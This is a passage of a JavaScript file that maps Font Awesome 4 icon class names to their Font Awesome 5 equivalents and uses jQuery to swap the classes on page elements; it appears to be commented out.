        "fa-bookmark-o": "far fa-bookmark",
        "fa-btc": "fab fa-btc",
        "fa-building-o": "far fa-building",
        "fa-buysellads": "fab fa-buysellads",
        "fa-cab": "fas fa-taxi",
        "fa-calendar": "fas fa-calendar-alt",
        "fa-calendar-check-o": "far fa-calendar-check",
        "fa-calendar-minus-o": "far fa-calendar-minus",
        "fa-calendar-o": "far fa-calendar",
        "fa-calendar-plus-o": "far fa-calendar-plus",
        "fa-calendar-times-o": "far fa-calendar-times",
        "fa-caret-square-o-down": "far fa-caret-square-down",
        "fa-caret-square-o-left": "far fa-caret-square-left",
        "fa-caret-square-o-right": "far fa-caret-square-right",
        "fa-caret-square-o-up": "far fa-caret-square-up",
        "fa-cc": "far fa-closed-captioning",
        "fa-cc-amex": "fab fa-cc-amex",
        "fa-cc-diners-club": "fab fa-cc-diners-club",
        "fa-cc-discover": "fab fa-cc-discover",
        "fa-cc-jcb": "fab fa-cc-jcb",
        "fa-cc-mastercard": "fab fa-cc-mastercard",
        "fa-cc-paypal": "fab fa-cc-paypal",
        "fa-cc-stripe": "fab fa-cc-stripe",
        "fa-cc-visa": "fab fa-cc-visa",
        "fa-chain": "fas fa-link",
        "fa-chain-broken": "fas fa-unlink",
        "fa-check-circle-o": "far fa-check-circle",
        "fa-check-square-o": "far fa-check-square",
        "fa-chrome": "fab fa-chrome",
        "fa-circle-o": "far fa-circle",
        "fa-circle-o-notch": "fas fa-circle-notch",
        "fa-circle-thin": "far fa-circle",
        "fa-clipboard": "far fa-clipboard",
        "fa-clock-o": "far fa-clock",
        "fa-clone": "far fa-clone",
        "fa-close": "fas fa-times",
        "fa-cloud-download": "fas fa-cloud-download-alt",
        "fa-cloud-upload": "fas fa-cloud-upload-alt",
        "fa-cny": "fas fa-yen-sign",
        "fa-code-fork": "fas fa-code-branch",
        "fa-codepen": "fab fa-codepen",
        "fa-codiepie": "fab fa-codiepie",
        "fa-comment-o": "far fa-comment",
        "fa-commenting": "far fa-comment-dots",
        "fa-commenting-o": "far fa-comment-dots",
        "fa-comments-o": "far fa-comments",
        "fa-compass": "far fa-compass",
        "fa-connectdevelop": "fab fa-connectdevelop",
        "fa-contao": "fab fa-contao",
        "fa-copyright": "far fa-copyright",
        "fa-creative-commons": "fab fa-creative-commons",
        "fa-credit-card": "far fa-credit-card",
        "fa-credit-card-alt": "fas fa-credit-card",
        "fa-css3": "fab fa-css3",
        "fa-cutlery": "fas fa-utensils",
        "fa-dashboard": "fas fa-tachometer-alt",
        "fa-dashcube": "fab fa-dashcube",
        "fa-deafness": "fas fa-deaf",
        "fa-dedent": "fas fa-outdent",
        "fa-delicious": "fab fa-delicious",
        "fa-deviantart": "fab fa-deviantart",
        "fa-diamond": "far fa-gem",
        "fa-digg": "fab fa-digg",
        "fa-dollar": "fas fa-dollar-sign",
        "fa-dot-circle-o": "far fa-dot-circle",
        "fa-dribbble": "fab fa-dribbble",
        "fa-drivers-license": "fas fa-id-card",
        "fa-drivers-license-o": "far fa-id-card",
        "fa-dropbox": "fab fa-dropbox",
        "fa-drupal": "fab fa-drupal",
        "fa-edge": "fab fa-edge",
        "fa-eercast": "fab fa-sellcast",
        "fa-empire": "fab fa-empire",
        "fa-envelope-o": "far fa-envelope",
        "fa-envelope-open-o": "far fa-envelope-open",
        "fa-envira": "fab fa-envira",
        "fa-etsy": "fab fa-etsy",
        "fa-eur": "fas fa-euro-sign",
        "fa-euro": "fas fa-euro-sign",
        "fa-exchange": "fas fa-exchange-alt",
        "fa-expeditedssl": "fab fa-expeditedssl",
        "fa-external-link": "fas fa-external-link-alt",
        "fa-external-link-square": "fas fa-external-link-square-alt",
        "fa-eye": "far fa-eye",
        "fa-eye-slash": "far fa-eye-slash",
        "fa-eyedropper": "fas fa-eye-dropper",
        "fa-fa": "fab fa-font-awesome",
        "fa-facebook": "fab fa-facebook-f",
        "fa-facebook-f": "fab fa-facebook-f",
        "fa-facebook-official": "fab fa-facebook",
        "fa-facebook-square": "fab fa-facebook-square",
        "fa-feed": "fas fa-rss",
        "fa-file-archive-o": "far fa-file-archive",
        "fa-file-audio-o": "far fa-file-audio",
        "fa-file-code-o": "far fa-file-code",
        "fa-file-excel-o": "far fa-file-excel",
        "fa-file-image-o": "far fa-file-image",
        "fa-file-movie-o": "far fa-file-video",
        "fa-file-o": "far fa-file",
        "fa-file-pdf-o": "far fa-file-pdf",
        "fa-file-photo-o": "far fa-file-image",
        "fa-file-picture-o": "far fa-file-image",
        "fa-file-powerpoint-o": "far fa-file-powerpoint",
        "fa-file-sound-o": "far fa-file-audio",
        "fa-file-text": "fas fa-file-alt",
        "fa-file-text-o": "far fa-file-alt",
        "fa-file-video-o": "far fa-file-video",
        "fa-file-word-o": "far fa-file-word",
        "fa-file-zip-o": "far fa-file-archive",
        "fa-files-o": "far fa-copy",
        "fa-firefox": "fab fa-firefox",
        "fa-first-order": "fab fa-first-order",
        "fa-flag-o": "far fa-flag",
        "fa-flash": "fas fa-bolt",
        "fa-flickr": "fab fa-flickr",
        "fa-floppy-o": "far fa-save",
        "fa-folder-o": "far fa-folder",
        "fa-folder-open-o": "far fa-folder-open",
        "fa-font-awesome": "fab fa-font-awesome",
        "fa-fonticons": "fab fa-fonticons",
        "fa-fort-awesome": "fab fa-fort-awesome",
        "fa-forumbee": "fab fa-forumbee",
        "fa-foursquare": "fab fa-foursquare",
        "fa-free-code-camp": "fab fa-free-code-camp",
        "fa-frown-o": "far fa-frown",
        "fa-futbol-o": "far fa-futbol",
        "fa-gbp": "fas fa-pound-sign",
        "fa-ge": "fab fa-empire",
        "fa-gear": "fas fa-cog",
        "fa-gears": "fas fa-cogs",
        "fa-get-pocket": "fab fa-get-pocket",
        "fa-gg": "fab fa-gg",
        "fa-gg-circle": "fab fa-gg-circle",
        "fa-git": "fab fa-git",
        "fa-git-square": "fab fa-git-square",
        "fa-github": "fab fa-github",
        "fa-github-alt": "fab fa-github-alt",
        "fa-github-square": "fab fa-github-square",
        "fa-gitlab": "fab fa-gitlab",
        "fa-gittip": "fab fa-gratipay",
        "fa-glass": "fas fa-glass-martini",
        "fa-glide": "fab fa-glide",
        "fa-glide-g": "fab fa-glide-g",
        "fa-google": "fab fa-google",
        "fa-google-plus": "fab fa-google-plus-g",
        "fa-google-plus-circle": "fab fa-google-plus",
        "fa-google-plus-official": "fab fa-google-plus",
        "fa-google-plus-square": "fab fa-google-plus-square",
        "fa-google-wallet": "fab fa-google-wallet",
        "fa-gratipay": "fab fa-gratipay",
        "fa-grav": "fab fa-grav",
        "fa-group": "fas fa-users",
        "fa-hacker-news": "fab fa-hacker-news",
        "fa-hand-grab-o": "far fa-hand-rock",
        "fa-hand-lizard-o": "far fa-hand-lizard",
        "fa-hand-o-down": "far fa-hand-point-down",
        "fa-hand-o-left": "far fa-hand-point-left",
        "fa-hand-o-right": "far fa-hand-point-right",
        "fa-hand-o-up": "far fa-hand-point-up",
        "fa-hand-paper-o": "far fa-hand-paper",
        "fa-hand-peace-o": "far fa-hand-peace",
        "fa-hand-pointer-o": "far fa-hand-pointer",
        "fa-hand-rock-o": "far fa-hand-rock",
        "fa-hand-scissors-o": "far fa-hand-scissors",
        "fa-hand-spock-o": "far fa-hand-spock",
        "fa-hand-stop-o": "far fa-hand-paper",
        "fa-handshake-o": "far fa-handshake",
        "fa-hard-of-hearing": "fas fa-deaf",
        "fa-hdd-o": "far fa-hdd",
        "fa-header": "fas fa-heading",
        "fa-heart": "far fa-heart",
        "fa-heart-o": "far fa-heart",
        "fa-hospital-o": "far fa-hospital",
        "fa-hotel": "fas fa-bed",
        "fa-hourglass-1": "fas fa-hourglass-start",
        "fa-hourglass-2": "fas fa-hourglass-half",
        "fa-hourglass-3": "fas fa-hourglass-end",
        "fa-hourglass-o": "far fa-hourglass",
        "fa-houzz": "fab fa-houzz",
        "fa-html5": "fab fa-html5",
        "fa-id-badge": "far fa-id-badge",
        "fa-id-card-o": "far fa-id-card",
        "fa-ils": "fas fa-shekel-sign",
        "fa-image": "far fa-image",
        "fa-imdb": "fab fa-imdb",
        "fa-inr": "fas fa-rupee-sign",
        "fa-instagram": "fab fa-instagram",
        "fa-institution": "fas fa-university",
        "fa-internet-explorer": "fab fa-internet-explorer",
        "fa-intersex": "fas fa-transgender",
        "fa-ioxhost": "fab fa-ioxhost",
        "fa-joomla": "fab fa-joomla",
        "fa-jpy": "fas fa-yen-sign",
        "fa-jsfiddle": "fab fa-jsfiddle",
        "fa-keyboard-o": "far fa-keyboard",
        "fa-krw": "fas fa-won-sign",
        "fa-lastfm": "fab fa-lastfm",
        "fa-lastfm-square": "fab fa-lastfm-square",
        "fa-leanpub": "fab fa-leanpub",
        "fa-legal": "fas fa-gavel",
        "fa-lemon-o": "far fa-lemon",
        "fa-level-down": "fas fa-level-down-alt",
        "fa-level-up": "fas fa-level-up-alt",
        "fa-life-bouy": "far fa-life-ring",
        "fa-life-buoy": "far fa-life-ring",
        "fa-life-ring": "far fa-life-ring",
        "fa-life-saver": "far fa-life-ring",
        "fa-lightbulb-o": "far fa-lightbulb",
        "fa-line-chart": "fas fa-chart-line",
        "fa-linkedin": "fab fa-linkedin-in",
        "fa-linkedin-square": "fab fa-linkedin",
        "fa-linode": "fab fa-linode",
        "fa-linux": "fab fa-linux",
        "fa-list-alt": "far fa-list-alt",
        "fa-long-arrow-down": "fas fa-long-arrow-alt-down",
        "fa-long-arrow-left": "fas fa-long-arrow-alt-left",
        "fa-long-arrow-right": "fas fa-long-arrow-alt-right",
        "fa-long-arrow-up": "fas fa-long-arrow-alt-up",
        "fa-mail-forward": "fas fa-share",
        "fa-mail-reply": "fas fa-reply",
        "fa-mail-reply-all": "fas fa-reply-all",
        "fa-map-marker": "fas fa-map-marker-alt",
        "fa-map-o": "far fa-map",
        "fa-maxcdn": "fab fa-maxcdn",
        "fa-meanpath": "fab fa-font-awesome",
        "fa-medium": "fab fa-medium",
        "fa-meetup": "fab fa-meetup",
        "fa-meh-o": "far fa-meh",
        "fa-minus-square-o": "far fa-minus-square",
        "fa-mixcloud": "fab fa-mixcloud",
        "fa-mobile": "fas fa-mobile-alt",
        "fa-mobile-phone": "fas fa-mobile-alt",
        "fa-modx": "fab fa-modx",
        "fa-money": "far fa-money-bill-alt",
        "fa-moon-o": "far fa-moon",
        "fa-mortar-board": "fas fa-graduation-cap",
        "fa-navicon": "fas fa-bars",
        "fa-newspaper-o": "far fa-newspaper",
        "fa-object-group": "far fa-object-group",
        "fa-object-ungroup": "far fa-object-ungroup",
        "fa-odnoklassniki": "fab fa-odnoklassniki",
        "fa-odnoklassniki-square": "fab fa-odnoklassniki-square",
        "fa-opencart": "fab fa-opencart",
        "fa-openid": "fab fa-openid",
        "fa-opera": "fab fa-opera",
        "fa-optin-monster": "fab fa-optin-monster",
        "fa-pagelines": "fab fa-pagelines",
        "fa-paper-plane-o": "far fa-paper-plane",
        "fa-paste": "far fa-clipboard",
        "fa-pause-circle-o": "far fa-pause-circle",
        "fa-paypal": "fab fa-paypal",
        "fa-pencil": "fas fa-pencil-alt",
        "fa-pencil-square": "fas fa-pen-square",
        "fa-pencil-square-o": "far fa-edit",
        "fa-photo": "far fa-image",
        "fa-picture-o": "far fa-image",
        "fa-pie-chart": "fas fa-chart-pie",
        "fa-pied-piper": "fab fa-pied-piper",
        "fa-pied-piper-alt": "fab fa-pied-piper-alt",
        "fa-pied-piper-pp": "fab fa-pied-piper-pp",
        "fa-pinterest": "fab fa-pinterest",
        "fa-pinterest-p": "fab fa-pinterest-p",
        "fa-pinterest-square": "fab fa-pinterest-square",
        "fa-play-circle-o": "far fa-play-circle",
        "fa-plus-square-o": "far fa-plus-square",
        "fa-product-hunt": "fab fa-product-hunt",
        "fa-qq": "fab fa-qq",
        "fa-question-circle-o": "far fa-question-circle",
        "fa-quora": "fab fa-quora",
        "fa-ra": "fab fa-rebel",
        "fa-ravelry": "fab fa-ravelry",
        "fa-rebel": "fab fa-rebel",
        "fa-reddit": "fab fa-reddit",
        "fa-reddit-alien": "fab fa-reddit-alien",
        "fa-reddit-square": "fab fa-reddit-square",
        "fa-refresh": "fas fa-sync",
        "fa-registered": "far fa-registered",
        "fa-remove": "fas fa-times",
        "fa-renren": "fab fa-renren",
        "fa-reorder": "fas fa-bars",
        "fa-repeat": "fas fa-redo",
        "fa-resistance": "fab fa-rebel",
        "fa-rmb": "fas fa-yen-sign",
        "fa-rotate-left": "fas fa-undo",
        "fa-rotate-right": "fas fa-redo",
        "fa-rouble": "fas fa-ruble-sign",
        "fa-rub": "fas fa-ruble-sign",
        "fa-ruble": "fas fa-ruble-sign",
        "fa-rupee": "fas fa-rupee-sign",
        "fa-s15": "fas fa-bath",
        "fa-safari": "fab fa-safari",
        "fa-scissors": "fas fa-cut",
        "fa-scribd": "fab fa-scribd",
        "fa-sellsy": "fab fa-sellsy",
        "fa-send": "fas fa-paper-plane",
        "fa-send-o": "far fa-paper-plane",
        "fa-share-square-o": "far fa-share-square",
        "fa-shekel": "fas fa-shekel-sign",
        "fa-sheqel": "fas fa-shekel-sign",
        "fa-shield": "fas fa-shield-alt",
        "fa-shirtsinbulk": "fab fa-shirtsinbulk",
        "fa-sign-in": "fas fa-sign-in-alt",
        "fa-sign-out": "fas fa-sign-out-alt",
        "fa-signing": "fas fa-sign-language",
        "fa-simplybuilt": "fab fa-simplybuilt",
        "fa-skyatlas": "fab fa-skyatlas",
        "fa-skype": "fab fa-skype",
        "fa-slack": "fab fa-slack",
        "fa-sliders": "fas fa-sliders-h",
        "fa-slideshare": "fab fa-slideshare",
        "fa-smile-o": "far fa-smile",
        "fa-snapchat": "fab fa-snapchat",
        "fa-snapchat-ghost": "fab fa-snapchat-ghost",
        "fa-snapchat-square": "fab fa-snapchat-square",
        "fa-snowflake-o": "far fa-snowflake",
        "fa-soccer-ball-o": "far fa-futbol",
        "fa-sort-alpha-asc": "fas fa-sort-alpha-down",
        "fa-sort-alpha-desc": "fas fa-sort-alpha-up",
        "fa-sort-amount-asc": "fas fa-sort-amount-down",
        "fa-sort-amount-desc": "fas fa-sort-amount-up",
        "fa-sort-asc": "fas fa-sort-up",
        "fa-sort-desc": "fas fa-sort-down",
        "fa-sort-numeric-asc": "fas fa-sort-numeric-down",
        "fa-sort-numeric-desc": "fas fa-sort-numeric-up",
        "fa-soundcloud": "fab fa-soundcloud",
        "fa-spoon": "fas fa-utensil-spoon",
        "fa-spotify": "fab fa-spotify",
        "fa-square-o": "far fa-square",
        "fa-stack-exchange": "fab fa-stack-exchange",
        "fa-stack-overflow": "fab fa-stack-overflow",
        "fa-star-half-empty": "far fa-star-half",
        "fa-star-half-full": "far fa-star-half",
        "fa-star-half-o": "far fa-star-half",
        "fa-star-o": "far fa-star",
        "fa-steam": "fab fa-steam",
        "fa-steam-square": "fab fa-steam-square",
        "fa-sticky-note-o": "far fa-sticky-note",
        "fa-stop-circle-o": "far fa-stop-circle",
        "fa-stumbleupon": "fab fa-stumbleupon",
        "fa-stumbleupon-circle": "fab fa-stumbleupon-circle",
        "fa-sun-o": "far fa-sun",
        "fa-superpowers": "fab fa-superpowers",
        "fa-support": "far fa-life-ring",
        "fa-tablet": "fas fa-tablet-alt",
        "fa-tachometer": "fas fa-tachometer-alt",
        "fa-telegram": "fab fa-telegram",
        "fa-television": "fas fa-tv",
        "fa-tencent-weibo": "fab fa-tencent-weibo",
        "fa-themeisle": "fab fa-themeisle",
        "fa-thermometer": "fas fa-thermometer-full",
        "fa-thermometer-0": "fas fa-thermometer-empty",
        "fa-thermometer-1": "fas fa-thermometer-quarter",
        "fa-thermometer-2": "fas fa-thermometer-half",
        "fa-thermometer-3": "fas fa-thermometer-three-quarters",
        "fa-thermometer-4": "fas fa-thermometer-full",
        "fa-thumb-tack": "fas fa-thumbtack",
        "fa-thumbs-o-down": "far fa-thumbs-down",
        "fa-thumbs-o-up": "far fa-thumbs-up",
        "fa-ticket": "fas fa-ticket-alt",
        "fa-times-circle-o": "far fa-times-circle",
        "fa-times-rectangle": "fas fa-window-close",
        "fa-times-rectangle-o": "far fa-window-close",
        "fa-toggle-down": "far fa-caret-square-down",
        "fa-toggle-left": "far fa-caret-square-left",
        "fa-toggle-right": "far fa-caret-square-right",
        "fa-toggle-up": "far fa-caret-square-up",
        "fa-trash": "fas fa-trash-alt",
        "fa-trash-o": "far fa-trash-alt",
        "fa-trello": "fab fa-trello",
        "fa-tripadvisor": "fab fa-tripadvisor",
        "fa-try": "fas fa-lira-sign",
        "fa-tumblr": "fab fa-tumblr",
        "fa-tumblr-square": "fab fa-tumblr-square",
        "fa-turkish-lira": "fas fa-lira-sign",
        "fa-twitch": "fab fa-twitch",
        "fa-twitter": "fab fa-twitter",
        "fa-twitter-square": "fab fa-twitter-square",
        "fa-unsorted": "fas fa-sort",
        "fa-usb": "fab fa-usb",
        "fa-usd": "fas fa-dollar-sign",
        "fa-user-circle-o": "far fa-user-circle",
        "fa-user-o": "far fa-user",
        "fa-vcard": "fas fa-address-card",
        "fa-vcard-o": "far fa-address-card",
        "fa-viacoin": "fab fa-viacoin",
        "fa-viadeo": "fab fa-viadeo",
        "fa-viadeo-square": "fab fa-viadeo-square",
        "fa-video-camera": "fas fa-video",
        "fa-vimeo": "fab fa-vimeo-v",
        "fa-vimeo-square": "fab fa-vimeo-square",
        "fa-vine": "fab fa-vine",
        "fa-vk": "fab fa-vk",
        "fa-volume-control-phone": "fas fa-phone-volume",
        "fa-warning": "fas fa-exclamation-triangle",
        "fa-wechat": "fab fa-weixin",
        "fa-weibo": "fab fa-weibo",
        "fa-weixin": "fab fa-weixin",
        "fa-whatsapp": "fab fa-whatsapp",
        "fa-wheelchair-alt": "fab fa-accessible-icon",
        "fa-wikipedia-w": "fab fa-wikipedia-w",
        "fa-window-close-o": "far fa-window-close",
        "fa-window-maximize": "far fa-window-maximize",
        "fa-window-restore": "far fa-window-restore",
        "fa-windows": "fab fa-windows",
        "fa-won": "fas fa-won-sign",
        "fa-wordpress": "fab fa-wordpress",
        "fa-wpbeginner": "fab fa-wpbeginner",
        "fa-wpexplorer": "fab fa-wpexplorer",
        "fa-wpforms": "fab fa-wpforms",
        "fa-xing": "fab fa-xing",
        "fa-xing-square": "fab fa-xing-square",
        "fa-y-combinator": "fab fa-y-combinator",
        "fa-y-combinator-square": "fab fa-hacker-news",
        "fa-yahoo": "fab fa-yahoo",
        "fa-yc": "fab fa-y-combinator",
        "fa-yc-square": "fab fa-hacker-news",
        "fa-yelp": "fab fa-yelp",
        "fa-yen": "fas fa-yen-sign",
        "fa-yoast": "fab fa-yoast",
        "fa-youtube": "fab fa-youtube",
        "fa-youtube-play": "fab fa-youtube",
        "fa-youtube-square": "fab fa-youtube-square",
    };

    $.each( icons, function( fa4, fa5 ) {
        $( '.fa.'+fa4 ).removeClass('fa').removeClass(fa4).addClass(fa5);
    });
});
*/
